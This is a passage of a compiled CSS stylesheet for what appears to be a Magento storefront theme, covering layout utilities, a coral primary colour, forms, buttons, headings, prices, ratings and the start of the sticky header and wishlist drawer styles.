.catalog-product-view .product-info-main .product-info-price,
.catalog-product-view .product-info-main .product-social-links .share-this-container,
.bundle-options-container .product-options-wrapper .control .nested .field.qty,
.bundle-options-container .block-bundle-summary .bundle-status,
.main-coming-soon .content-coming-soon,
.main-coming-soon .content-coming-soon > *.content,
.main-coming-soon .list-social,
.products-list .product-items.list .product-item .product-item-info,
.cart.main.actions .actions-update,
.cart-container .checkout-methods-items,
#shopping-cart-table .actions-toolbar,
.landing-categories .landing-grid .list-subcate,
.category-landing.landing-parallax .landing-categories .item .image-subcate,
.category-landing.landing-masonry .landing-categories .landing-masonry,
.form.send.friend .flex-info,
.form.send.friend .fieldset.invite,
.form-address-edit,
.contact-form,
.contact-store .contact-box,
.use-header-left header.page-header .header-area.header7 .bt-content .list-social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
/* &:extend(.align-items); */
.align-items,
footer.page-footer .footer3 .middle-footer .social-links,
footer.page-footer .footer3 .middle-footer .footer_content,
footer.page-footer .footer4 .bottom-footer .content-bottom,
footer.page-footer .footer5 .bottom-footer .content-bottom,
.brand-slider .item-image,
.latest-post-list-block .post-item,
.sharethis,
.blog-view .post-comments .comment-list-container .info,
.portfolio-details .nav-links,
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty,
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart,
.catalog-product-view .product-info-main .box-tocart .fieldset,
.catalog-product-view .block-bundle-summary .box-tocart .fieldset,
.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links,
.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links,
.catalog-product-view .product-info-main .product-info-price,
.catalog-product-view .product-info-main .product-social-links .share-this-container,
.bundle-options-container .block-bundle-summary .bundle-status,
.category-landing.landing-parallax .landing-categories .item .image-subcate,
.parallax_item.middle > .frame > .line {
  -ms-flex-align: center;
  align-items: center;
}
/* &:extend(.justify-content-space); */
.justify-content-space,
footer.page-footer .bottom-footer .content-bottom,
body.account .column.main .block-reviews-dashboard .block-content .item,
.blog-view .share-info,
.blog-view .post-comments .comment-list-container .info,
.portfolio-details .portfolio-info,
.portfolio-details .nav-links,
.product-ultra-grid > .line,
.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart,
.product.info.detailed .block.review-list .review-items,
.catalog-product-view .product-info-main .product-social-links .share-this-container,
.cart.main.actions .actions-update,
.form.send.friend .flex-info,
.form.send.friend .fieldset.invite,
.contact-form,
.contact-store .contact-box {
  -ms-flex-pack: space-between;
  justify-content: space-between;
}
/* &:extend(.justify-content-center); */
.justify-content-center,
.all-category .block-blog-categories .block-content,
.portfolio-category-view .portfolio-carousel.frame,
.login-container .block-title,
.register-container .block-title,
.register-container .form-create-account,
.lookbook-slider .owl-dots,
.page-title-wrapper.layout_type1 .breadcrumbs .items,
.product.info.detailed .product.data.items {
  -ms-flex-pack: center;
  justify-content: center;
}
/* &:extend(.full-width); */
.full-width {
  min-width: 100%;
}
/* &:extend(.color-primary); */
.color-primary,
a:visited:hover,
a:hover,
a:visited:focus,
a:focus,
.fieldset > .field.required > .label:after,
.fieldset > .field._required > .label:after,
.fieldset > .fields > .field.required > .label:after,
.fieldset > .fields > .field._required > .label:after,
.field.captcha .control.captcha .nested .control.captcha-image .captcha-reload,
.btn.btn-gray:focus,
.action.gray:focus,
.btn.btn-gray:hover,
.action.gray:hover,
.btn.btn-dark:focus,
.action.dark:focus,
.btn.btn-dark:hover,
.action.dark:hover,
.btn.btn-default:focus,
.action.default:focus,
.btn.btn-default:hover,
.action.default:hover,
.rating-summary .rating-result > span:before,
footer.page-footer .list-icon li a:hover,
footer.page-footer .bottom-footer .social-links li a:hover,
footer.page-footer .footer2 .middle-footer a:hover,
footer.page-footer .footer5 .bottom-footer .content-bottom .list-links a:hover,
.cms-about-us .about-color,
.services .s-title:before,
body.account .column.main table.table tr td.col .action:hover,
body.account .column.main .block-dashboard-info .action:hover,
body.account .column.main .block-dashboard-addresses .action:hover,
body.account .column.main .block-addresses-default .action:hover,
body.account .column.main .block-addresses-list .action:hover,
body.account .column.main .block-title.order .action span,
body.account .column.main .block.block-dashboard-addresses .block-title .action span,
.latest-post-list-block .post-item .thumbnail-post .blog-list-video .btn.popup-video:after,
.latest-post-grid-block .post-item .thumbnail-post .blog-list-video .btn.popup-video:after,
.latest-post-list-block .post-item .title-blog a:hover,
.latest-post-grid-block .post-item .title-blog a:hover,
.latest-post-list-block .post-item .color-theme,
.latest-post-grid-block .post-item .color-theme,
.blog-grid .item .post-metas .link-item:hover,
.post-metas .meta-date .color-theme,
.blog-post-view .sidebar .block-content .item .title a:hover,
.blog-post-item .post-images .post-thumbnail .blog-list-video .btn.popup-video:after,
.blog-view .post-item .meta-name .category-links,
.blog-view .post-item .meta-name .category-links a,
.blog-view .share-info .block-blog-tags .tag-cloud li a:hover,
.portfolio-category-view .portfolio-bottom-content .category-link > a:hover,
.portfolio-category-view .portfolio-bottom-content .port-title:hover,
.portfolio-category-view .category-link > a:hover,
.portfolio-category-view .portfolio-masonry .portfolio-inner .port-title a:hover,
.portfolio-category-view .portfolio-masonry .portfolio-inner .category-link a:hover,
.portfolio-details .description .view-title .btn.btn-default:hover,
.promobanner-v1 .promobanner .banner-text .white-color .btn.btn-default:hover,
.promobanner-v1 .promobanner .banner-text .white-color .action.default:hover,
.promobanner-v4 .promobanner:hover .banner-text .title,
.single-deal .product-item-details .product-item-name a:hover,
.single-deal .product-item-info.template-2 .product-item-details .deal-timer .countdown span,
body public-modal .hotspot-modal .modal-dialog:hover .chevron:hover:before,
.btn-shop:hover,
.newsletter-home .block.newsletter .content .actions .action.subscribe.primary:hover,
.login-container .form-login .form-group.password .action.remind,
.form-wishlist-items .actions-toolbar > .primary button.action.tocart:hover,
.products-grid .items .product-item .product-top .product-item-inner .action.tocart:hover,
.product-ultra-grid .banner-url:hover .banner-content .product-item-name,
.guest_wishlist_list .product-wishlist-items .product-item-info .action.remove:hover:before,
.slide-home-1 .slider_mgs_carousel .inner-text .sub-title,
.slide-home-1 .panel-block-row.panel-block:not(.builder-container) .list-social li > a:hover,
.lookbook-container .popup__content--product .product-details > h3 a:hover,
.lookbook-container .popup__content--product .product-details button.action.primary:hover,
.lookbook-container .popup__content--product > div a:hover,
.page-title-wrapper .status-order-account .order-actions-toolbar .actions > .action:hover,
.rotate-image-container .close-rotate:hover,
.catalog-product-view .block .block-actions .action.select:hover,
.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related input:checked + .label:before,
.catalog-product-view .product-info-main .product-social-links .action.tocompare:hover,
.catalog-product-view .product-info-main .product-social-links .action.mailto.friend:hover,
.main-coming-soon .list-social li > a:hover,
.modal_newsletter_popup.modal-slide .modal-inner-wrap .action-close:hover:before,
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-primary .action.tocart:hover,
.sidebar .product-items-names .product-item:hover .product-item-name > a,
.slide-text .category-banner a:hover,
.multicheckout .box-title > .action > span:hover,
.opc-sidebar .opc-block-summary .grand.totals .amount strong .price,
.checkout-payment-method .form.payments .action-apply:hover,
.owl-categories .content a:hover,
.category-result .category-items .category-item-info:hover strong::before,
.category-result .category-items .category-item-info:hover .category-item-link,
.pages-result .pages-grid .page-items .page-item-info:hover strong::before,
.pages-result .pages-grid .page-items .page-item-info:hover .page-item-link,
.newsletter-home-v2 .block.newsletter .form.subscribe > .actions .action.subscribe:hover,
.full-slider .subcribe .block.newsletter .content .actions .action.subscribe.primary:hover,
.form-address-edit .actions-toolbar .secondary .action.back,
.slider-home-watch .slider_mgs_carousel .inner-text .sub-title,
.slider-home-watch .panel-block-row.panel-block:not(.builder-container) .list-social li > a:hover,
.contact-form .link-item a:hover,
.contact-store .contact-box .contact-info a:hover,
.footer.content .footer6 .footer-block .list-links li a:hover,
.footer.content .footer6 .footer-block .list-icon li a:hover {
  color: #f68872;
}
/* &:extend(.bg-primary); */
.bg-primary,
.btn.btn-primary:focus,
.action.primary:focus,
.btn.btn-primary:hover,
.action.primary:hover,
.btn.btn-secondary,
.action.secondary,
.btn.btn-blue:focus,
.btn-blue:focus,
.btn.btn-blue:hover,
.btn-blue:hover,
.btn.btn-blue2:focus,
.btn-blue2:focus,
.btn.btn-blue2:hover,
.btn-blue2:hover,
.btn.btn-red:focus,
.btn-red:focus,
.btn.btn-red:hover,
.btn-red:hover,
.scroll-to-top:hover,
body.account .column.main .actions-toolbar .secondary .action.back:after,
.blog-list .section-title .title:after,
.single-deal .product-info-label .save-count,
.form-wishlist-items .actions-toolbar > .primary button.action.share,
.lookbook-container .pin-label,
.lookbook-slider .owl-dots .owl-dot.active span,
.catalog-product-view .block .block-actions .action.select:after,
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-primary .action.tocart:hover:after,
.btn.btn-primary.btn-all:hover,
.view-btn-radius .tab-cate-link a.action.default,
.pages .pages-items .item .action:hover,
.form-address-edit .actions-toolbar .secondary .action.back:after,
.form-address-edit .actions-toolbar .action.primary:hover,
.contact-form .social-links li:hover {
  background-color: #f68872;
}
/* &:extend(.border-r-primary); */
.background-color-primary,
.sidebar .block .actions-toolbar .primary .action,
.opc-progress-bar-item._active > span:before,
.opc-progress-bar-item._active:before,
.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-update:hover,
.opc-wrapper .checkout-shipping-address .action-show-popup:hover,
.opc-wrapper .checkout-shipping-address .shipping-address-item.selected-item:after {
  background-color: #f68872;
  background: #f68872;
}
/* &:extend(.border-primary); */
.border-primary,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
input.mage-error[type="text"],
input.mage-error[type="password"],
input.mage-error[type="url"],
input.mage-error[type="tel"],
input.mage-error[type="search"],
input.mage-error[type="number"],
input.mage-error[type="datetime"],
input.mage-error[type="email"],
textarea:focus,
.btn.btn-primary:focus,
.action.primary:focus,
.btn.btn-primary:hover,
.action.primary:hover,
.btn.btn-secondary,
.action.secondary,
.btn.btn-gray:focus,
.action.gray:focus,
.btn.btn-gray:hover,
.action.gray:hover,
.btn.btn-dark:focus,
.action.dark:focus,
.btn.btn-dark:hover,
.action.dark:hover,
.btn.btn-default:focus,
.action.default:focus,
.btn.btn-default:hover,
.action.default:hover,
.btn.btn-blue:focus,
.btn-blue:focus,
.btn.btn-blue:hover,
.btn-blue:hover,
.btn.btn-blue2:focus,
.btn-blue2:focus,
.btn.btn-blue2:hover,
.btn-blue2:hover,
.btn.btn-red:focus,
.btn-red:focus,
.btn.btn-red:hover,
.btn-red:hover,
body.account .column.main .form-newsletter-manage .actions-toolbar .secondary:hover,
body.account .column.main .form-edit-account .actions-toolbar .secondary:hover,
body.account .column.main .form-address-edit .actions-toolbar .secondary:hover,
.promobanner-v1 .promobanner .banner-text .white-color .btn.btn-default:hover,
.promobanner-v1 .promobanner .banner-text .white-color .action.default:hover,
.login-container .form-login .form-group .control input:active,
.login-container .form-login .form-group .control input:focus,
.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .control input:active,
.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .control input:focus,
.register-container .form-create-account > .fieldset > .field .control input:active,
.register-container .form-create-account > .fieldset > .field .control select:active,
.register-container .form-create-account > .fieldset > .field .control input:focus,
.register-container .form-create-account > .fieldset > .field .control select:focus,
.form-wishlist-items .actions-toolbar > .primary button.action.share,
.form-wishlist-items .actions-toolbar > .primary button.action.tocart:hover,
.sidebar .block .actions-toolbar .primary .action,
.slide-text .category-banner a:hover,
.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-update:hover,
.opc-wrapper .checkout-shipping-address .action-show-popup:hover,
.opc-wrapper .checkout-shipping-address .shipping-address-item.selected-item,
.pages .pages-items .item .action:hover,
.form-address-edit .actions-toolbar .action.primary:hover {
  border-color: #f68872;
}
/* &:extend(.border-bt-primary); */
.border-bt-primary {
  border-bottom-color: #f68872;
}
/* &:extend(.border-t-primary); */
.border-t-primary {
  border-top-color: #f68872;
}
/* &:extend(.border-l-primary); */
.border-l-primary {
  border-left-color: #f68872;
}
/* &:extend(.border-r-primary); */
.border-r-primary {
  border-right-color: #f68872;
}
/* &:extend(.fill-primary); */
.fill-primary {
  fill: #f68872 !important;
}
/* Default Style & Reset Css */
* {
  margin: 0;
  box-sizing: border-box;
  -webkit-tap-highlight-color: transparent;
}
html {
  font-size: 16px;
}
body {
  font-family: "Cerebri Sans", sans-serif;
  font-weight: 400;
  font-size: 1rem;
  color: #777777;
}
body.fixed-content {
  overflow: hidden !important;
}
body.fixed-content .scroll-to-top {
  display: none !important;
}
body .columns .column.main {
  padding-bottom: 0;
}
body .modals-overlay {
  display: none !important;
}
body .modals-wrapper:after {
  content: "";
  display: block;
  z-index: 899;
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background-color: #000;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
body._has-modal {
  overflow: visible;
}
body._has-modal .modals-wrapper:after {
  opacity: 0.8;
  visibility: visible;
}
a:visited,
a {
  color: #222222;
  text-decoration: none;
}
a:visited:hover,
a:hover,
a:visited:focus,
a:focus {
  text-decoration: none;
}
ul,
ol {
  list-style: none;
  padding: 0;
  margin: 0;
}
ul.list-style--disc,
ol.list-style--disc {
  list-style-type: disc;
  padding-left: 18px;
}
ul.list-style--disc li,
ol.list-style--disc li {
  margin-bottom: 0.875rem;
}
.panel-block a,
.panel-block button,
a,
button {
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
/* Form */
div.mage-error[generated] {
  margin-top: 5px;
  font-size: 0.875rem;
  font-style: italic;
}
input::-webkit-input-placeholder {
  color: #999999;
  font-weight: 400;
}
input:-moz-placeholder {
  color: #999999;
  font-weight: 400;
}
input::-moz-placeholder {
  color: #999999;
  font-weight: 400;
}
input:-ms-input-placeholder {
  color: #999999;
  font-weight: 400;
}
.fieldset > .field {
  margin: 0 0 28px;
}
.fieldset > .field:not(.choice) > .label {
  display: block;
  margin: 0 0 13px;
  padding: 0;
  float: none;
  width: 100%;
  text-align: left;
  font-size: 0.9735rem;
  color: #222222;
  font-weight: 400;
}
.fieldset > .field:not(.choice) > .control {
  float: none;
  width: 100%;
}
.fieldset > .field.required > .label:after,
.fieldset > .field._required > .label:after,
.fieldset > .fields > .field.required > .label:after,
.fieldset > .fields > .field._required > .label:after {
  font-size: 1.125rem;
  margin: 0;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  vertical-align: inherit;
}
select {
  border: 2px solid #eaeaea;
  height: 2.875rem;
  font-size: 1rem;
  padding: 0 1.0625rem;
  box-shadow: none !important;
  font-weight: 400;
  color: #222222;
}
select[multiple="multiple"] {
  padding: 0;
}
select[multiple="multiple"] option {
  padding: 8px 10px;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
  border: 2px solid #eaeaea;
  height: 2.875rem;
  font-size: 1rem;
  padding: 0 1.0625rem;
  box-shadow: none !important;
  font-weight: 400;
  color: #222222;
}
textarea {
  font-size: 1rem;
  padding: 1rem 1.0625rem;
  border: 2px solid #eaeaea;
  box-shadow: none !important;
  min-height: 150px;
  font-weight: 400;
  color: #222222;
}
.field.captcha .control.captcha .nested .control.captcha-image {
  position: relative;
  text-align: left;
  border: 2px solid #eaeaea;
}
.field.captcha .control.captcha .nested .control.captcha-image .captcha-img {
  max-width: calc(100% - 60px);
  height: auto;
  margin: 0;
}
.field.captcha .control.captcha .nested .control.captcha-image .captcha-reload {
  position: absolute;
  right: 5px;
  top: 5px;
  bottom: 5px;
  background: none;
  border: none;
  padding: 0;
  box-shadow: none;
  width: 50px;
  text-align: center;
  background-color: #f1f1f1;
}
.field.captcha .control.captcha .nested .control.captcha-image .captcha-reload > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field.captcha .control.captcha .nested .control.captcha-image .captcha-reload:before {
  font-family: 'Linearicons';
  content: "\e8da";
  font-size: 20px;
}
/* End Form */
/* Button */
.btn.btn-primary,
.action.primary,
.btn.btn-light,
.action.light,
.btn.btn-dark,
.action.dark,
.btn.btn-gray,
.action.gray,
.btn.btn-secondary,
.action.secondary {
  display: inline-block;
  font-size: 1rem;
  padding: 0.5rem 2.375rem;
  font-family: inherit;
  font-weight: 700;
  text-transform: uppercase;
  border-radius: 0;
}
.btn.btn-primary.btn-full,
.action.primary.btn-full,
.btn.btn-light.btn-full,
.action.light.btn-full,
.btn.btn-dark.btn-full,
.action.dark.btn-full,
.btn.btn-gray.btn-full,
.action.gray.btn-full,
.btn.btn-secondary.btn-full,
.action.secondary.btn-full {
  width: 100%;
  display: block;
}
.btn.btn-primary.btn-xs,
.action.primary.btn-xs,
.btn.btn-light.btn-xs,
.action.light.btn-xs,
.btn.btn-dark.btn-xs,
.action.dark.btn-xs,
.btn.btn-gray.btn-xs,
.action.gray.btn-xs,
.btn.btn-secondary.btn-xs,
.action.secondary.btn-xs {
  padding: 0.5rem 1.375rem;
  font-size: 0.875rem;
}
.btn.btn-primary.btn-lg,
.action.primary.btn-lg,
.btn.btn-light.btn-lg,
.action.light.btn-lg,
.btn.btn-dark.btn-lg,
.action.dark.btn-lg,
.btn.btn-gray.btn-lg,
.action.gray.btn-lg,
.btn.btn-secondary.btn-lg,
.action.secondary.btn-lg {
  padding: 0.7rem 3.375rem;
  font-size: 1.2rem;
}
.btn.btn-primary,
.action.primary {
  background: #000000;
  border: 2px solid #000000;
  color: #ffffff;
}
.btn.btn-primary:focus,
.action.primary:focus,
.btn.btn-primary:hover,
.action.primary:hover {
  color: #ffffff;
  border-width: 2px;
  border-style: solid;
}
.btn.btn-secondary,
.action.secondary {
  border-width: 2px;
  border-style: solid;
  color: #ffffff;
}
.btn.btn-secondary:focus,
.action.secondary:focus,
.btn.btn-secondary:hover,
.action.secondary:hover {
  color: #ffffff;
  background: #000000;
  border: 2px solid #000000;
}
.btn.btn-light,
.action.light {
  border-width: 2px;
  border-style: solid;
  background: transparent;
  color: #fff;
  border-color: #fff;
}
.btn.btn-light:focus,
.action.light:focus,
.btn.btn-light:hover,
.action.light:hover {
  background: #fff;
  color: #222;
  border-color: #fff;
}
.btn.btn-gray,
.action.gray {
  border-width: 2px;
  border-style: solid;
  background-color: #fff;
  border-color: #eaeaea;
  color: #bbbbbb;
}
.btn.btn-gray:focus,
.action.gray:focus,
.btn.btn-gray:hover,
.action.gray:hover {
  background-color: #fff;
}
.btn.btn-dark,
.action.dark {
  border-width: 2px;
  border-style: solid;
  background-color: #fff;
  border-color: #222;
  color: #222;
}
.btn.btn-dark:focus,
.action.dark:focus,
.btn.btn-dark:hover,
.action.dark:hover {
  background-color: #fff;
}
.btn.btn-default,
.action.default {
  background: none;
  border: none;
  padding: 0 0 5px;
  line-height: 1;
  text-transform: uppercase;
  color: #222222;
  font-size: 0.75rem;
  font-weight: 700;
  display: inline-block;
  font-family: inherit;
  text-decoration: none;
  border-radius: 0;
  border-bottom: 2px solid #222222;
  cursor: pointer;
  letter-spacing: 0.075em;
}
.btn.btn-default.btn-lg,
.action.default.btn-lg {
  padding: 0 0 5px;
  font-size: 1rem;
}
.btn.btn-radius,
.btn-radius {
  border-radius: 50px;
}
.btn.btn-blue,
.btn-blue {
  font-size: 14px;
  letter-spacing: 0.075em;
  font-weight: 700;
  padding: 12px 30px;
  background-color: #87bbd6;
  border-color: #87bbd6;
  color: #fff;
  text-transform: uppercase;
}
.btn.btn-blue:focus,
.btn-blue:focus,
.btn.btn-blue:hover,
.btn-blue:hover {
  color: #fff;
}
.btn.btn-blue2,
.btn-blue2 {
  font-size: 14px;
  letter-spacing: 0.075em;
  padding: 12px 30px;
  background-color: #879fd6;
  border-color: #879fd6;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
}
.btn.btn-blue2:focus,
.btn-blue2:focus,
.btn.btn-blue2:hover,
.btn-blue2:hover {
  color: #fff;
}
.btn.btn-red,
.btn-red {
  font-size: 14px;
  letter-spacing: 0.075em;
  padding: 12px 30px;
  color: #fff;
  background-color: #e65753;
  border-color: #e65753;
  text-transform: uppercase;
  font-weight: 700;
}
.btn.btn-red:focus,
.btn-red:focus,
.btn.btn-red:hover,
.btn-red:hover {
  color: #fff;
}
/* End Button */
/* Heading */
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  color: #222222;
  font-weight: 400;
  line-height: inherit;
}
h1,
.h1 {
  font-size: 2.6rem;
}
h2,
.h2 {
  font-size: 2.6rem;
}
h3,
.h3 {
  font-size: 1.875rem;
}
h4,
.h4 {
  font-size: 1.4rem;
}
h5,
.h5 {
  font-size: 1.2rem;
}
h6,
.h6 {
  font-size: 1rem;
}
/* Scroll to top */
.scroll-to-top {
  line-height: 48px;
  border-radius: 50px;
  font-style: normal;
}
.scroll-to-top .fa {
  font-family: 'Linearicons';
  font-style: normal;
}
.scroll-to-top .fa:before {
  content: "\e939";
}
.scroll-to-top:hover {
  color: #fff !important;
}
/* End Scroll to top */
/* Price */
.price-box:after {
  content: "";
  display: table;
  clear: both;
}
.price-box p {
  margin: 0;
}
.price-box .price {
  font-size: 16px;
  color: #bbb;
}
.price-box .price-final_price .price {
  color: #222;
}
.price-box .price-final_price:only-child .price {
  color: #999;
}
.price-box .special-price .price-label,
.price-box .old-price .price-label {
  display: none;
}
.price-box .special-price + .old-price {
  float: left;
  margin-right: 16px;
}
.price-box .special-price .price {
  color: #181b31;
}
.price-box .old.price,
.price-box .old-price {
  text-decoration: none;
}
.price-box .old.price .price,
.price-box .old-price .price {
  text-decoration: line-through;
  color: #bbb;
}
.price-box .price-label {
  font-size: 80%;
}
/* End Price */
/* Rating */
.product-reviews-summary .rating-summary {
  left: 0;
  display: block;
}
.product-reviews-summary.short.empty,
.product-reviews-summary.short .reviews-actions {
  display: none;
}
.rating-summary .rating-result {
  margin-left: 0;
  width: 70px;
}
.rating-summary .rating-result > span:before,
.rating-summary .rating-result:before {
  font-family: inherit;
  content: "\2605" "\2605" "\2605" "\2605" "\2605";
  font-size: 16px;
  letter-spacing: 1px;
}
/* End Rating */
/* Custom Class */
.col-padding-5 .frame .line {
  margin: -5px;
}
.col-padding-5 .frame .line [class*="col-"] {
  padding: 0 5px;
}
.clear-padding-owl {
  margin-left: -15px;
  margin-right: -15px;
}
.background-right {
  background-position: center right;
}
/* End Custom Class */
/* Header */
header.page-header {
  position: relative;
  z-index: 3;
  min-height: 98px;
  border: none;
  margin: 0;
  /* Logo */
  /* End Logo */
  /* Header Icon */
  /* End Header Icon */
  /* Header - Menu */
  /* Header _ Top Wishlist */
  /* Header - Top Setting */
  /* Header Mini Cart */
}
header.page-header .middle-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: space-between;
  justify-content: space-between;
  padding: 0 80px;
}
header.page-header .right-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  margin-left: auto;
}
header.page-header .right-content > div {
  margin-left: 24px;
}
header.page-header .header-area {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
}
header.page-header .header-area .logo {
  float: none;
  padding: 15px 0;
  margin: 0;
  min-height: 98px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
header.page-header .header-area .logo.exits-lg-stk .sticky-logo {
  display: none;
}
header.page-header .header-area.active-sticky {
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
@media (min-width: 992px) {
  header.page-header .header-area.active-sticky {
    position: fixed !important;
    top: 0 !important;
    right: 0 !important;
    left: 0 !important;
  }
  header.page-header .header-area.active-sticky .logo {
    transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    -o-transition: all 300ms;
  }
  header.page-header .header-area.active-sticky.start-stk {
    background-color: #fff;
    box-shadow: 0 0 3px #757575;
  }
  header.page-header .header-area.active-sticky.start-stk .logo {
    min-height: 60px !important;
  }
}
@media (max-width: 991.98px) {
  header.page-header .header-area.active-sticky.active-sticky-mb {
    background-color: #fff;
    position: fixed !important;
    top: 0 !important;
    right: 0 !important;
    left: 0 !important;
    box-shadow: 0 0 3px #757575;
  }
}
header.page-header .header-area.active-sticky.start-stk .logo.exits-lg-stk .sticky-logo {
  display: block;
}
header.page-header .header-area.active-sticky.start-stk .logo.exits-lg-stk .default-logo {
  display: none;
}
header.page-header .theme-header-icon {
  color: #222222;
}
header.page-header .theme-header-icon:hover {
  color: #f68872;
}
header.page-header .block-search.active .theme-header-icon,
header.page-header .setting-site.active .theme-header-icon,
header.page-header .minicart-wrapper.active .theme-header-icon,
header.page-header .header-top-links.active .theme-header-icon {
  color: #f68872;
}
header.page-header .megamenu_action {
  display: none;
}
header.page-header .megamenu_action .megamenu_action_mb {
  display: block;
  font-size: 20px;
  padding: 0;
  margin: 0;
  border: none;
  background: none;
  box-shadow: none;
}
header.page-header .megamenu_action.deskop {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
header.page-header .close-menu-site {
  display: none;
  font-size: 20px;
  padding: 0;
  border: none !important;
  background: none !important;
  box-shadow: none !important;
  margin-bottom: 30px;
}
header.page-header .top-wishlist {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
header.page-header .top-wishlist:after {
  content: "";
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 998;
  height: 100vh;
  background-color: #fff;
  opacity: 0;
  visibility: hidden;
  transition: all 400ms;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
}
header.page-header .top-wishlist a {
  display: block;
  position: relative;
}
header.page-header .top-wishlist .counter.qty {
  border-radius: 20px;
  color: #fff;
  font-size: 0.625rem;
  font-weight: 600;
  height: 0.9375rem;
  line-height: 0.9375rem;
  min-width: 0.9375rem;
  padding: 0;
  position: absolute;
  top: -7px;
  right: -8px;
  text-align: center;
  background-color: #f68872;
}
header.page-header .top-wishlist .counter.qty:empty {
  display: none;
}
header.page-header .top-wishlist .wishlist-icon {
  font-size: 22px;
  position: relative;
  display: block;
  line-height: 1;
  vertical-align: top;
  margin-top: -2px;
}
header.page-header .top-wishlist .block-wishlist {
  box-shadow: 0px 0px 10px 0px rgba(35, 31, 32, 0.1);
  opacity: 0;
  visibility: hidden;
  position: fixed;
  right: 0;
  top: 0;
  margin: 0;
  width: 100%;
  max-width: 400px;
  background-color: #fff;
  height: 100vh;
  z-index: 999;
  transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -o-transform: translateX(100%);
  transition: all 400ms;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
  padding: 25px;
  overflow-x: hidden;
  overflow-y: auto;
}
header.page-header .top-wishlist .block-wishlist .block-content {
  padding-bottom: 70px;
  min-height: calc(100vh - 112px);
  position: relative;
}
header.page-header .top-wishlist .block-wishlist .block-content.empty {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
  padding: 0;
}
header.page-header .top-wishlist .block-wishlist .block-content.empty:after {
  content: "\e68c";
  font-family: 'Linearicons';
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  font-size: 100px;
  color: #f1f1f1;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
header.page-header .top-wishlist .block-wishlist .block-content.empty .empty {
  width: 100%;
  text-align: center;
  position: relative;
  z-index: 2;
}
header.page-header .top-wishlist .block-wishlist .actions-toolbar {
  padding-top: 25px;
  border-top: 1px solid #eee;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
}
header.page-header .top-wishlist .block-wishlist .actions-toolbar .primary {
  width: 100%;
}
header.page-header .top-wishlist .close-wishlist-site {
  padding: 0;
  background: none !important;
  border: none !important;
  box-shadow: none !important;
  margin: 12px 0 25px;
}
header.page-header .top-wishlist.active:after {
  opacity: 0.7;
  visibility: visible;
}
header.page-header .top-wishlist.active .block-wishlist {
  opacity: 1;
  visibility: visible;
  transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
}
header.page-header .top-wishlist .product-items .product-item {
  border: none;
  padding: 20px 0;
  margin: 0;
}
header.page-header .top-wishlist .product-items .product-item + .product-item {
  border-top: 1px solid #eaeaea;
}
header.page-header .top-wishlist .product-items .product-item .product-item-info {
  width: 100%;
}
header.page-header .top-wishlist .product-items .product-item .product-item-info:before,
header.page-header .top-wishlist .product-items .product-item .product-item-info:after {
  content: "";
  display: table;
  clear: both;
}
header.page-header .top-wishlist .product-items .product-item .product-item-info .product-item-photo {
  float: left;
}
header.page-header .top-wishlist .product-items .product-item .product-item-info .product-item-photo .product-image-container,
header.page-header .top-wishlist .product-items .product-item .product-item-info .product-item-photo .product-image-wrapper {
  width: 75px !important;
  padding: 0 !important;
  display: block;
  height: auto;
}
header.page-header .top-wishlist .product-items .product-item .product-item-info .product-item-photo .product-image-photo {
  position: static !important;
